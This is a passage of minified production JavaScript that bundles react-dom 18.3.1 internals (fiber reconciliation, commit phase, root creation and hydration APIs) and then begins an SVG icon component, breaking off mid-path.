sT=Math.ceil,Su=Rr.ReactCurrentDispatcher,hh=Rr.ReactCurrentOwner,In=Rr.ReactCurrentBatchConfig,Se=0,gt=null,ot=null,St=0,cn=0,rl=di(0),ft=0,Oo=null,ns=0,ku=0,ph=0,Io=null,Qt=null,mh=0,il=1/0,Fr=null,Tu=!1,gh=null,vi=null,Eu=!1,wi=null,Cu=0,Ro=0,yh=null,Au=-1,Ou=0;function Ut(){return Se&6?nt():Au!==-1?Au:Au=nt()}function xi(t){return t.mode&1?Se&2&&St!==0?St&-St:B2.transition!==null?(Ou===0&&(Ou=Pg()),Ou):(t=Ne,t!==0||(t=window.event,t=t===void 0?16:Vg(t.type)),t):1}function Jn(t,e,n,r){if(50<Ro)throw Ro=0,yh=null,Error(H(185));Xl(t,n,r),(!(Se&2)||t!==gt)&&(t===gt&&(!(Se&2)&&(ku|=n),ft===4&&Si(t,St)),Jt(t,r),n===1&&Se===0&&!(e.mode&1)&&(il=nt()+500,tu&&pi()))}function Jt(t,e){var n=t.callbackNode;Bk(t,e);var r=ba(t,t===gt?St:0);if(r===0)n!==null&&Lg(n),t.callbackNode=null,t.callbackPriority=0;else if(e=r&-r,t.callbackPriority!==e){if(n!=null&&Lg(n),e===1)t.tag===0?j2(V1.bind(null,t)):R0(V1.bind(null,t)),F2(function(){!(Se&6)&&pi()}),n=null;else{switch(bg(r)){case 1:n=Qf;break;case 4:n=_g;break;case 16:n=La;break;case 536870912:n=Dg;break;default:n=La}n=X1(n,H1.bind(null,t))}t.callbackPriority=e,t.callbackNode=n}}function H1(t,e){if(Au=-1,Ou=0,Se&6)throw Error(H(327));var n=t.callbackNode;if(sl()&&t.callbackNode!==n)return null;var r=ba(t,t===gt?St:0);if(r===0)return null;if(r&30||r&t.expiredLanes||e)e=Iu(t,r);else{e=r;var l=Se;Se|=2;var o=G1();(gt!==t||St!==e)&&(Fr=null,il=nt()+500,is(t,e));do try{aT();break}catch(c){Z1(t,c)}while(!0);Pd(),Su.current=o,Se=l,ot!==null?e=0:(gt=null,St=0,e=ft)}if(e!==0){if(e===2&&(l=Jf(t),l!==0&&(r=l,e=vh(t,l))),e===1)throw n=Oo,is(t,0),Si(t,r),Jt(t,nt()),n;if(e===6)Si(t,r);else{if(l=t.current.alternate,!(r&30)&&!lT(l)&&(e=Iu(t,r),e===2&&(o=Jf(t),o!==0&&(r=o,e=vh(t,o))),e===1))throw n=Oo,is(t,0),Si(t,r),Jt(t,nt()),n;switch(t.finishedWork=l,t.finishedLanes=r,e){case 0:case 1:throw Error(H(345));case 2:ss(t,Qt,Fr);break;case 3:if(Si(t,r),(r&130023424)===r&&(e=mh+500-nt(),10<e)){if(ba(t,0)!==0)break;if(l=t.suspendedLanes,(l&r)!==r){Ut(),t.pingedLanes|=t.suspendedLanes&l;break}t.timeoutHandle=Ed(ss.bind(null,t,Qt,Fr),e);break}ss(t,Qt,Fr);break;case 4:if(Si(t,r),(r&4194240)===r)break;for(e=t.eventTimes,l=-1;0<r;){var a=31-Zn(r);o=1<<a,a=e[a],a>l&&(l=a),r&=~o}if(r=l,r=nt()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*sT(r/1960))-r,10<r){t.timeoutHandle=Ed(ss.bind(null,t,Qt,Fr),r);break}ss(t,Qt,Fr);break;case 5:ss(t,Qt,Fr);break;default:throw Error(H(329))}}}return Jt(t,nt()),t.callbackNode===n?H1.bind(null,t):null}function vh(t,e){var n=Io;return t.current.memoizedState.isDehydrated&&(is(t,e).flags|=256),t=Iu(t,e),t!==2&&(e=Qt,Qt=n,e!==null&&wh(e)),t}function wh(t){Qt===null?Qt=t:Qt.push.apply(Qt,t)}function lT(t){for(var e=t;;){if(e.flags&16384){var n=e.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],o=l.getSnapshot;l=l.value;try{if(!Gn(o(),l))return!1}catch{return!1}}}if(n=e.child,e.subtreeFlags&16384&&n!==null)n.return=e,e=n;else{if(e===t)break;for(;e.sibling===null;){if(e.return===null||e.return===t)return!0;e=e.return}e.sibling.return=e.return,e=e.sibling}}return!0}function Si(t,e){for(e&=~ph,e&=~ku,t.suspendedLanes|=e,t.pingedLanes&=~e,t=t.expirationTimes;0<e;){var n=31-Zn(e),r=1<<n;t[n]=-1,e&=~r}}function V1(t){if(Se&6)throw Error(H(327));sl();var e=ba(t,0);if(!(e&1))return Jt(t,nt()),null;var n=Iu(t,e);if(t.tag!==0&&n===2){var r=Jf(t);r!==0&&(e=r,n=vh(t,r))}if(n===1)throw n=Oo,is(t,0),Si(t,e),Jt(t,nt()),n;if(n===6)throw Error(H(345));return t.finishedWork=t.current.alternate,t.finishedLanes=e,ss(t,Qt,Fr),Jt(t,nt()),null}function xh(t,e){var n=Se;Se|=1;try{return t(e)}finally{Se=n,Se===0&&(il=nt()+500,tu&&pi())}}function rs(t){wi!==null&&wi.tag===0&&!(Se&6)&&sl();var e=Se;Se|=1;var n=In.transition,r=Ne;try{if(In.transition=null,Ne=1,t)return t()}finally{Ne=r,In.transition=n,Se=e,!(Se&6)&&pi()}}function Sh(){cn=rl.current,We(rl)}function is(t,e){t.finishedWork=null,t.finishedLanes=0;var n=t.timeoutHandle;if(n!==-1&&(t.timeoutHandle=-1,b2(n)),ot!==null)for(n=ot.return;n!==null;){var r=n;switch(Nd(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&$a();break;case 3:el(),We(Yt),We(Ct),Hd();break;case 5:jd(r);break;case 4:el();break;case 13:We(Ge);break;case 19:We(Ge);break;case 10:bd(r.type._context);break;case 22:case 23:Sh()}n=n.return}if(gt=t,ot=t=ki(t.current,null),St=cn=e,ft=0,Oo=null,ph=ku=ns=0,Qt=Io=null,$i!==null){for(e=0;e<$i.length;e++)if(n=$i[e],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,o=n.pending;if(o!==null){var a=o.next;o.next=l,r.next=a}n.pending=r}$i=null}return t}function Z1(t,e){do{var n=ot;try{if(Pd(),fu.current=mu,du){for(var r=Ye.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}du=!1}if(ts=0,mt=ct=Ye=null,So=!1,ko=0,hh.current=null,n===null||n.return===null){ft=1,Oo=e,ot=null;break}e:{var o=t,a=n.return,c=n,f=e;if(e=St,c.flags|=32768,f!==null&&typeof f=="object"&&typeof f.then=="function"){var h=f,y=c,v=y.tag;if(!(y.mode&1)&&(v===0||v===11||v===15)){var w=y.alternate;w?(y.updateQueue=w.updateQueue,y.memoizedState=w.memoizedState,y.lanes=w.lanes):(y.updateQueue=null,y.memoizedState=null)}var T=g1(a);if(T!==null){T.flags&=-257,y1(T,a,c,o,e),T.mode&1&&m1(o,h,e),e=T,f=h;var M=e.updateQueue;if(M===null){var D=new Set;D.add(f),e.updateQueue=D}else M.add(f);break e}else{if(!(e&1)){m1(o,h,e),kh();break e}f=Error(H(426))}}else if(Be&&c.mode&1){var K=g1(a);if(K!==null){!(K.flags&65536)&&(K.flags|=256),y1(K,a,c,o,e),_d(tl(f,c));break e}}o=f=tl(f,c),ft!==4&&(ft=2),Io===null?Io=[o]:Io.push(o),o=a;do{switch(o.tag){case 3:o.flags|=65536,e&=-e,o.lanes|=e;var E=h1(o,f,e);W0(o,E);break e;case 1:c=f;var S=o.type,k=o.stateNode;if(!(o.flags&128)&&(typeof S.getDerivedStateFromError=="function"||k!==null&&typeof k.componentDidCatch=="function"&&(vi===null||!vi.has(k)))){o.flags|=65536,e&=-e,o.lanes|=e;var N=p1(o,c,e);W0(o,N);break e}}o=o.return}while(o!==null)}K1(n)}catch(z){e=z,ot===n&&n!==null&&(ot=n=n.return);continue}break}while(!0)}function G1(){var t=Su.current;return Su.current=mu,t===null?mu:t}function kh(){(ft===0||ft===3||ft===2)&&(ft=4),gt===null||!(ns&268435455)&&!(ku&268435455)||Si(gt,St)}function Iu(t,e){var n=Se;Se|=2;var r=G1();(gt!==t||St!==e)&&(Fr=null,is(t,e));do try{oT();break}catch(l){Z1(t,l)}while(!0);if(Pd(),Se=n,Su.current=r,ot!==null)throw Error(H(261));return gt=null,St=0,ft}function oT(){for(;ot!==null;)Y1(ot)}function aT(){for(;ot!==null&&!_k();)Y1(ot)}function Y1(t){var e=J1(t.alternate,t,cn);t.memoizedProps=t.pendingProps,e===null?K1(t):ot=e,hh.current=null}function K1(t){var e=t;do{var n=e.alternate;if(t=e.return,e.flags&32768){if(n=tT(n,e),n!==null){n.flags&=32767,ot=n;return}if(t!==null)t.flags|=32768,t.subtreeFlags=0,t.deletions=null;else{ft=6,ot=null;return}}else if(n=eT(n,e,cn),n!==null){ot=n;return}if(e=e.sibling,e!==null){ot=e;return}ot=e=t}while(e!==null);ft===0&&(ft=5)}function ss(t,e,n){var r=Ne,l=In.transition;try{In.transition=null,Ne=1,uT(t,e,n,r)}finally{In.transition=l,Ne=r}return null}function uT(t,e,n,r){do sl();while(wi!==null);if(Se&6)throw Error(H(327));n=t.finishedWork;var l=t.finishedLanes;if(n===null)return null;if(t.finishedWork=null,t.finishedLanes=0,n===t.current)throw Error(H(177));t.callbackNode=null,t.callbackPriority=0;var o=n.lanes|n.childLanes;if(Hk(t,o),t===gt&&(ot=gt=null,St=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Eu||(Eu=!0,X1(La,function(){return sl(),null})),o=(n.flags&15990)!==0,n.subtreeFlags&15990||o){o=In.transition,In.transition=null;var a=Ne;Ne=1;var c=Se;Se|=4,hh.current=null,rT(t,n),z1(n,t),R2(kd),Ua=!!Sd,kd=Sd=null,t.current=n,iT(n),Dk(),Se=c,Ne=a,In.transition=o}else t.current=n;if(Eu&&(Eu=!1,wi=t,Cu=l),o=t.pendingLanes,o===0&&(vi=null),Fk(n.stateNode),Jt(t,nt()),e!==null)for(r=t.onRecoverableError,n=0;n<e.length;n++)l=e[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(Tu)throw Tu=!1,t=gh,gh=null,t;return Cu&1&&t.tag!==0&&sl(),o=t.pendingLanes,o&1?t===yh?Ro++:(Ro=0,yh=t):Ro=0,pi(),null}function sl(){if(wi!==null){var t=bg(Cu),e=In.transition,n=Ne;try{if(In.transition=null,Ne=16>t?16:t,wi===null)var r=!1;else{if(t=wi,wi=null,Cu=0,Se&6)throw Error(H(331));var l=Se;for(Se|=4,J=t.current;J!==null;){var o=J,a=o.child;if(J.flags&16){var c=o.deletions;if(c!==null){for(var f=0;f<c.length;f++){var h=c[f];for(J=h;J!==null;){var y=J;switch(y.tag){case 0:case 11:case 15:Ao(8,y,o)}var v=y.child;if(v!==null)v.return=y,J=v;else for(;J!==null;){y=J;var w=y.sibling,T=y.return;if(_1(y),y===h){J=null;break}if(w!==null){w.return=T,J=w;break}J=T}}}var M=o.alternate;if(M!==null){var D=M.child;if(D!==null){M.child=null;do{var K=D.sibling;D.sibling=null,D=K}while(D!==null)}}J=o}}if(o.subtreeFlags&2064&&a!==null)a.return=o,J=a;else e:for(;J!==null;){if(o=J,o.flags&2048)switch(o.tag){case 0:case 11:case 15:Ao(9,o,o.return)}var E=o.sibling;if(E!==null){E.return=o.return,J=E;break e}J=o.return}}var S=t.current;for(J=S;J!==null;){a=J;var k=a.child;if(a.subtreeFlags&2064&&k!==null)k.return=a,J=k;else e:for(a=S;J!==null;){if(c=J,c.flags&2048)try{switch(c.tag){case 0:case 11:case 15:xu(9,c)}}catch(z){Je(c,c.return,z)}if(c===a){J=null;break e}var N=c.sibling;if(N!==null){N.return=c.return,J=N;break e}J=c.return}}if(Se=l,pi(),dr&&typeof dr.onPostCommitFiberRoot=="function")try{dr.onPostCommitFiberRoot(_a,t)}catch{}r=!0}return r}finally{Ne=n,In.transition=e}}return!1}function q1(t,e,n){e=tl(n,e),e=h1(t,e,1),t=gi(t,e,1),e=Ut(),t!==null&&(Xl(t,1,e),Jt(t,e))}function Je(t,e,n){if(t.tag===3)q1(t,t,n);else for(;e!==null;){if(e.tag===3){q1(e,t,n);break}else if(e.tag===1){var r=e.stateNode;if(typeof e.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(vi===null||!vi.has(r))){t=tl(n,t),t=p1(e,t,1),e=gi(e,t,1),t=Ut(),e!==null&&(Xl(e,1,t),Jt(e,t));break}}e=e.return}}function cT(t,e,n){var r=t.pingCache;r!==null&&r.delete(e),e=Ut(),t.pingedLanes|=t.suspendedLanes&n,gt===t&&(St&n)===n&&(ft===4||ft===3&&(St&130023424)===St&&500>nt()-mh?is(t,0):ph|=n),Jt(t,e)}function Q1(t,e){e===0&&(t.mode&1?(e=Pa,Pa<<=1,!(Pa&130023424)&&(Pa=4194304)):e=1);var n=Ut();t=Dr(t,e),t!==null&&(Xl(t,e,n),Jt(t,n))}function fT(t){var e=t.memoizedState,n=0;e!==null&&(n=e.retryLane),Q1(t,n)}function dT(t,e){var n=0;switch(t.tag){case 13:var r=t.stateNode,l=t.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=t.stateNode;break;default:throw Error(H(314))}r!==null&&r.delete(e),Q1(t,n)}var J1;J1=function(t,e,n){if(t!==null)if(t.memoizedProps!==e.pendingProps||Yt.current)qt=!0;else{if(!(t.lanes&n)&&!(e.flags&128))return qt=!1,$2(t,e,n);qt=!!(t.flags&131072)}else qt=!1,Be&&e.flags&1048576&&N0(e,ru,e.index);switch(e.lanes=0,e.tag){case 2:var r=e.type;vu(t,e),t=e.pendingProps;var l=Ys(e,Ct.current);$s(e,n),l=Gd(null,e,r,t,l,n);var o=Yd();return e.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(e.tag=1,e.memoizedState=null,e.updateQueue=null,Kt(r)?(o=!0,eu(e)):o=!1,e.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Ud(e),l.updater=gu,e.stateNode=l,l._reactInternals=e,$d(e,r,t,n),e=rh(null,e,r,!0,o,n)):(e.tag=0,Be&&o&&Rd(e),zt(null,e,l,n),e=e.child),e;case 16:r=e.elementType;e:{switch(vu(t,e),t=e.pendingProps,l=r._init,r=l(r._payload),e.type=r,l=e.tag=pT(r),t=Kn(r,t),l){case 0:e=nh(null,e,r,t,n);break e;case 1:e=T1(null,e,r,t,n);break e;case 11:e=v1(null,e,r,t,n);break e;case 14:e=w1(null,e,r,Kn(r.type,t),n);break e}throw Error(H(306,r,""))}return e;case 0:return r=e.type,l=e.pendingProps,l=e.elementType===r?l:Kn(r,l),nh(t,e,r,l,n);case 1:return r=e.type,l=e.pendingProps,l=e.elementType===r?l:Kn(r,l),T1(t,e,r,l,n);case 3:e:{if(E1(e),t===null)throw Error(H(387));r=e.pendingProps,o=e.memoizedState,l=o.element,U0(t,e),uu(e,r,null,n);var a=e.memoizedState;if(r=a.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},e.updateQueue.baseState=o,e.memoizedState=o,e.flags&256){l=tl(Error(H(423)),e),e=C1(t,e,r,n,l);break e}else if(r!==l){l=tl(Error(H(424)),e),e=C1(t,e,r,n,l);break e}else for(un=fi(e.stateNode.containerInfo.firstChild),an=e,Be=!0,Yn=null,n=F0(e,null,r,n),e.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(Qs(),r===l){e=br(t,e,n);break e}zt(t,e,r,n)}e=e.child}return e;case 5:return B0(e),t===null&&Ld(e),r=e.type,l=e.pendingProps,o=t!==null?t.memoizedProps:null,a=l.children,Td(r,l)?a=null:o!==null&&Td(r,o)&&(e.flags|=32),k1(t,e),zt(t,e,a,n),e.child;case 6:return t===null&&Ld(e),null;case 13:return A1(t,e,n);case 4:return Wd(e,e.stateNode.containerInfo),r=e.pendingProps,t===null?e.child=Js(e,null,r,n):zt(t,e,r,n),e.child;case 11:return r=e.type,l=e.pendingProps,l=e.elementType===r?l:Kn(r,l),v1(t,e,r,l,n);case 7:return zt(t,e,e.pendingProps,n),e.child;case 8:return zt(t,e,e.pendingProps.children,n),e.child;case 12:return zt(t,e,e.pendingProps.children,n),e.child;case 10:e:{if(r=e.type._context,l=e.pendingProps,o=e.memoizedProps,a=l.value,Pe(lu,r._currentValue),r._currentValue=a,o!==null)if(Gn(o.value,a)){if(o.children===l.children&&!Yt.current){e=br(t,e,n);break e}}else for(o=e.child,o!==null&&(o.return=e);o!==null;){var c=o.dependencies;if(c!==null){a=o.child;for(var f=c.firstContext;f!==null;){if(f.context===r){if(o.tag===1){f=Pr(-1,n&-n),f.tag=2;var h=o.updateQueue;if(h!==null){h=h.shared;var y=h.pending;y===null?f.next=f:(f.next=y.next,y.next=f),h.pending=f}}o.lanes|=n,f=o.alternate,f!==null&&(f.lanes|=n),Fd(o.return,n,e),c.lanes|=n;break}f=f.next}}else if(o.tag===10)a=o.type===e.type?null:o.child;else if(o.tag===18){if(a=o.return,a===null)throw Error(H(341));a.lanes|=n,c=a.alternate,c!==null&&(c.lanes|=n),Fd(a,n,e),a=o.sibling}else a=o.child;if(a!==null)a.return=o;else for(a=o;a!==null;){if(a===e){a=null;break}if(o=a.sibling,o!==null){o.return=a.return,a=o;break}a=a.return}o=a}zt(t,e,l.children,n),e=e.child}return e;case 9:return l=e.type,r=e.pendingProps.children,$s(e,n),l=An(l),r=r(l),e.flags|=1,zt(t,e,r,n),e.child;case 14:return r=e.type,l=Kn(r,e.pendingProps),l=Kn(r.type,l),w1(t,e,r,l,n);case 15:return x1(t,e,e.type,e.pendingProps,n);case 17:return r=e.type,l=e.pendingProps,l=e.elementType===r?l:Kn(r,l),vu(t,e),e.tag=1,Kt(r)?(t=!0,eu(e)):t=!1,$s(e,n),f1(e,r,l),$d(e,r,l,n),rh(null,e,r,!0,t,n);case 19:return I1(t,e,n);case 22:return S1(t,e,n)}throw Error(H(156,e.tag))};function X1(t,e){return Mg(t,e)}function hT(t,e,n,r){this.tag=t,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=e,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Rn(t,e,n,r){return new hT(t,e,n,r)}function Th(t){return t=t.prototype,!(!t||!t.isReactComponent)}function pT(t){if(typeof t=="function")return Th(t)?1:0;if(t!=null){if(t=t.$$typeof,t===Rf)return 11;if(t===Lf)return 14}return 2}function ki(t,e){var n=t.alternate;return n===null?(n=Rn(t.tag,e,t.key,t.mode),n.elementType=t.elementType,n.type=t.type,n.stateNode=t.stateNode,n.alternate=t,t.alternate=n):(n.pendingProps=e,n.type=t.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=t.flags&14680064,n.childLanes=t.childLanes,n.lanes=t.lanes,n.child=t.child,n.memoizedProps=t.memoizedProps,n.memoizedState=t.memoizedState,n.updateQueue=t.updateQueue,e=t.dependencies,n.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext},n.sibling=t.sibling,n.index=t.index,n.ref=t.ref,n}function Ru(t,e,n,r,l,o){var a=2;if(r=t,typeof t=="function")Th(t)&&(a=1);else if(typeof t=="string")a=5;else e:switch(t){case Ds:return ls(n.children,l,o,e);case Of:a=8,l|=8;break;case If:return t=Rn(12,n,e,l|2),t.elementType=If,t.lanes=o,t;case Nf:return t=Rn(13,n,e,l),t.elementType=Nf,t.lanes=o,t;case Mf:return t=Rn(19,n,e,l),t.elementType=Mf,t.lanes=o,t;case og:return Nu(n,l,o,e);default:if(typeof t=="object"&&t!==null)switch(t.$$typeof){case sg:a=10;break e;case lg:a=9;break e;case Rf:a=11;break e;case Lf:a=14;break e;case ri:a=16,r=null;break e}throw Error(H(130,t==null?t:typeof t,""))}return e=Rn(a,n,e,l),e.elementType=t,e.type=r,e.lanes=o,e}function ls(t,e,n,r){return t=Rn(7,t,r,e),t.lanes=n,t}function Nu(t,e,n,r){return t=Rn(22,t,r,e),t.elementType=og,t.lanes=n,t.stateNode={isHidden:!1},t}function Eh(t,e,n){return t=Rn(6,t,null,e),t.lanes=n,t}function Ch(t,e,n){return e=Rn(4,t.children!==null?t.children:[],t.key,e),e.lanes=n,e.stateNode={containerInfo:t.containerInfo,pendingChildren:null,implementation:t.implementation},e}function mT(t,e,n,r,l){this.tag=e,this.containerInfo=t,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Xf(0),this.expirationTimes=Xf(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Xf(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Ah(t,e,n,r,l,o,a,c,f){return t=new mT(t,e,n,c,f),e===1?(e=1,o===!0&&(e|=8)):e=0,o=Rn(3,null,null,e),t.current=o,o.stateNode=t,o.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ud(o),t}function gT(t,e,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:_s,key:r==null?null:""+r,children:t,containerInfo:e,implementation:n}}function $1(t){if(!t)return hi;t=t._reactInternals;e:{if(Ki(t)!==t||t.tag!==1)throw Error(H(170));var e=t;do{switch(e.tag){case 3:e=e.stateNode.context;break e;case 1:if(Kt(e.type)){e=e.stateNode.__reactInternalMemoizedMergedChildContext;break e}}e=e.return}while(e!==null);throw Error(H(171))}if(t.tag===1){var n=t.type;if(Kt(n))return O0(t,n,e)}return e}function ey(t,e,n,r,l,o,a,c,f){return t=Ah(n,r,!0,t,l,o,a,c,f),t.context=$1(null),n=t.current,r=Ut(),l=xi(n),o=Pr(r,l),o.callback=e??null,gi(n,o,l),t.current.lanes=l,Xl(t,l,r),Jt(t,r),t}function Mu(t,e,n,r){var l=e.current,o=Ut(),a=xi(l);return n=$1(n),e.context===null?e.context=n:e.pendingContext=n,e=Pr(o,a),e.payload={element:t},r=r===void 0?null:r,r!==null&&(e.callback=r),t=gi(l,e,a),t!==null&&(Jn(t,l,a,o),au(t,l,a)),a}function Lu(t){if(t=t.current,!t.child)return null;switch(t.child.tag){case 5:return t.child.stateNode;default:return t.child.stateNode}}function ty(t,e){if(t=t.memoizedState,t!==null&&t.dehydrated!==null){var n=t.retryLane;t.retryLane=n!==0&&n<e?n:e}}function Oh(t,e){ty(t,e),(t=t.alternate)&&ty(t,e)}function yT(){return null}var ny=typeof reportError=="function"?reportError:function(t){console.error(t)};function Ih(t){this._internalRoot=t}_u.prototype.render=Ih.prototype.render=function(t){var e=this._internalRoot;if(e===null)throw Error(H(409));Mu(t,e,null,null)},_u.prototype.unmount=Ih.prototype.unmount=function(){var t=this._internalRoot;if(t!==null){this._internalRoot=null;var e=t.containerInfo;rs(function(){Mu(null,t,null,null)}),e[Nr]=null}};function _u(t){this._internalRoot=t}_u.prototype.unstable_scheduleHydration=function(t){if(t){var e=Ug();t={blockedOn:null,target:t,priority:e};for(var n=0;n<ai.length&&e!==0&&e<ai[n].priority;n++);ai.splice(n,0,t),n===0&&Bg(t)}};function Rh(t){return!(!t||t.nodeType!==1&&t.nodeType!==9&&t.nodeType!==11)}function Du(t){return!(!t||t.nodeType!==1&&t.nodeType!==9&&t.nodeType!==11&&(t.nodeType!==8||t.nodeValue!==" react-mount-point-unstable "))}function ry(){}function vT(t,e,n,r,l){if(l){if(typeof r=="function"){var o=r;r=function(){var h=Lu(a);o.call(h)}}var a=ey(e,r,t,0,null,!1,!1,"",ry);return t._reactRootContainer=a,t[Nr]=a.current,ho(t.nodeType===8?t.parentNode:t),rs(),a}for(;l=t.lastChild;)t.removeChild(l);if(typeof r=="function"){var c=r;r=function(){var h=Lu(f);c.call(h)}}var f=Ah(t,0,!1,null,null,!1,!1,"",ry);return t._reactRootContainer=f,t[Nr]=f.current,ho(t.nodeType===8?t.parentNode:t),rs(function(){Mu(e,f,n,r)}),f}function Pu(t,e,n,r,l){var o=n._reactRootContainer;if(o){var a=o;if(typeof l=="function"){var c=l;l=function(){var f=Lu(a);c.call(f)}}Mu(e,a,t,l)}else a=vT(n,e,t,l,r);return Lu(a)}Fg=function(t){switch(t.tag){case 3:var e=t.stateNode;if(e.current.memoizedState.isDehydrated){var n=Jl(e.pendingLanes);n!==0&&($f(e,n|1),Jt(e,nt()),!(Se&6)&&(il=nt()+500,pi()))}break;case 13:rs(function(){var r=Dr(t,1);if(r!==null){var l=Ut();Jn(r,t,1,l)}}),Oh(t,1)}},ed=function(t){if(t.tag===13){var e=Dr(t,134217728);if(e!==null){var n=Ut();Jn(e,t,134217728,n)}Oh(t,134217728)}},zg=function(t){if(t.tag===13){var e=xi(t),n=Dr(t,e);if(n!==null){var r=Ut();Jn(n,t,e,r)}Oh(t,e)}},Ug=function(){return Ne},Wg=function(t,e){var n=Ne;try{return Ne=t,e()}finally{Ne=n}},Gf=function(t,e,n){switch(e){case"input":if(zf(t,n),e=n.name,n.type==="radio"&&e!=null){for(n=t;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+e)+'][type="radio"]'),e=0;e<n.length;e++){var r=n[e];if(r!==t&&r.form===t.form){var l=Xa(r);if(!l)throw Error(H(90));cg(r),zf(r,l)}}}break;case"textarea":mg(t,n);break;case"select":e=n.value,e!=null&&Ps(t,!!n.multiple,e,!1)}},Eg=xh,Cg=rs;var wT={usingClientEntryPoint:!1,Events:[go,Zs,Xa,kg,Tg,xh]},No={findFiberByHostInstance:qi,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},xT={bundleType:No.bundleType,version:No.version,rendererPackageName:No.rendererPackageName,rendererConfig:No.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Rr.ReactCurrentDispatcher,findHostInstanceByFiber:function(t){return t=Rg(t),t===null?null:t.stateNode},findFiberByHostInstance:No.findFiberByHostInstance||yT,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var bu=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!bu.isDisabled&&bu.supportsFiber)try{_a=bu.inject(xT),dr=bu}catch{}}sn.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=wT,sn.createPortal=function(t,e){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Rh(e))throw Error(H(200));return gT(t,e,null,n)},sn.createRoot=function(t,e){if(!Rh(t))throw Error(H(299));var n=!1,r="",l=ny;return e!=null&&(e.unstable_strictMode===!0&&(n=!0),e.identifierPrefix!==void 0&&(r=e.identifierPrefix),e.onRecoverableError!==void 0&&(l=e.onRecoverableError)),e=Ah(t,1,!1,null,null,n,!1,r,l),t[Nr]=e.current,ho(t.nodeType===8?t.parentNode:t),new Ih(e)},sn.findDOMNode=function(t){if(t==null)return null;if(t.nodeType===1)return t;var e=t._reactInternals;if(e===void 0)throw typeof t.render=="function"?Error(H(188)):(t=Object.keys(t).join(","),Error(H(268,t)));return t=Rg(e),t=t===null?null:t.stateNode,t},sn.flushSync=function(t){return rs(t)},sn.hydrate=function(t,e,n){if(!Du(e))throw Error(H(200));return Pu(null,t,e,!0,n)},sn.hydrateRoot=function(t,e,n){if(!Rh(t))throw Error(H(405));var r=n!=null&&n.hydratedSources||null,l=!1,o="",a=ny;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),e=ey(e,null,t,1,n??null,l,!1,o,a),t[Nr]=e.current,ho(t),r)for(t=0;t<r.length;t++)n=r[t],l=n._getVersion,l=l(n._source),e.mutableSourceEagerHydrationData==null?e.mutableSourceEagerHydrationData=[n,l]:e.mutableSourceEagerHydrationData.push(n,l);return new _u(e)},sn.render=function(t,e,n){if(!Du(e))throw Error(H(200));return Pu(null,t,e,!1,n)},sn.unmountComponentAtNode=function(t){if(!Du(t))throw Error(H(40));return t._reactRootContainer?(rs(function(){Pu(null,null,t,!1,function(){t._reactRootContainer=null,t[Nr]=null})}),!0):!1},sn.unstable_batchedUpdates=xh,sn.unstable_renderSubtreeIntoContainer=function(t,e,n,r){if(!Du(n))throw Error(H(200));if(t==null||t._reactInternals===void 0)throw Error(H(38));return Pu(t,e,n,!1,r)},sn.version="18.3.1-next-f1338f8080-20240426";function iy(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(iy)}catch(t){console.error(t)}}iy(),$m.exports=sn;var ST=$m.exports,sy=ST;kf.createRoot=sy.createRoot,kf.hydrateRoot=sy.hydrateRoot;function kT({title:t,titleId:e,...n},r){return ae.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":e},n),t?ae.createElement("title",{id:e},t):null,ae.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 12.76c0 1.6 1.123 2.994 2.707 